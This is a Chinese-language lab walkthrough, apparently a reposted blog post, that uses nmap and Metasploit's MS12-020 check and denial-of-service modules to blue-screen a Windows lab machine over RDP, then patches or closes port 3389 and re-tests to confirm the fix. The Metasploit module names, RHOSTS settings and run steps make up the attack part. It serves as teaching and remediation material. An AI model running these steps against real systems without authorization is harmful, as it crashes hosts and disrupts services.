ms12_020(DOS****蓝屏攻击)

**1.**主机发现

使用nmap扫描发现靶机开启3389端口

3389****是远程桌面服务端口,ms12_020 RDP(远程桌面协议)远程代码执行漏洞

**2.**使用msfcosole进入msf框架



使用search ms12_020查看漏洞

auxiliary/scanner/rdp/ms12_020_check是辅助探索模块,探测靶机是否存在漏洞

auxiliary/dos/windows/rdp/ms_12_020_maxchannelids****是辅助攻击模块,来攻击靶机使蓝屏





**use auxiliary/scanner/rdp/ms12_020_check ****使用辅助探索模块 **



使用show options 查看配置信息

Name

名字

Current setting

当前设置

Required

必填

Description

描述

RHOSTS

靶机IP(R 是remote的缩写 远程)(host 主机)

RPORT

端口(R远程)(PORT端口)

THREADS

**线程 **





设置靶机Ip

Set RHOSTS 172.16.104.250



Run****运行

The target is vulnerable

目标易攻击

Scanned 1 of 1 host (100% complete)

已扫描 1 台主机中的 1 台(100% 完成)

Auxiliary module execution completed

辅助模块执行完成

发现漏洞





使用攻击模块



Use auxiliary/dos/windows/rdp/ms_12_020_maxchannelids





**使用 show options **



设置靶机IP

**Set RHOSTS 172.16.104.250 **

Run****运行



运行成功靶机蓝屏



修复漏洞

两种办法:

- 安装官方补丁

- 直接关闭3389端口也就是远程连接

关闭远程连接服务

漏洞修复后验证

**use auxiliary/scanner/rdp/ms12_020_check **使用辅助探索模块

配置靶机IP后运行

Cannot reliably check exploitability

无法检查可利用性(也就是没发现漏洞)



然后使用攻击模块

Use auxiliary/dos/windows/rdp/ms_12_020_maxchannelids

查看show options

配置靶机Ip

Set RHOSTS 172.16.104.250

运行run

Running module against

运行模块

RDP service unreachable

无法访问RDP服务

Auxiliary module execution completed

辅助模块执行完成

运行完成,靶机没有蓝屏,证明漏洞修复

版权归原作者 dT天蓝Tb 所有, 如有侵权,请联系我们删除。